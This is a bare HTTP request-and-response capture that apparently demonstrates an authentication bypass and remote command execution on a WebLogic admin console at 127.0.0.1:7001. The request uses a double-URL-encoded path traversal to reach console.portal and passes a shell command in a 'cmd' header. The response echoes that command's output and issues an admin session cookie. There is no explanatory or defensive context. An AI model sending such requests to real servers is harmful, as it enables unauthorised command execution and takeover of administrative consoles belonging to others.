 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 127.0.0.1:7001
cmd: echo "daxiong"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258
HTTP/1.1 200 OK
Connection: close
Date: Tue, 03 Nov 2020 07:43:14 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=KzOND1kxuYIEv7komoNupwRRL4X
7iK0GtsMMcM4OTIr3GPPyh-pN!-206034623; path=/console/;
HttpOnly
Content-Length: 8
daxiong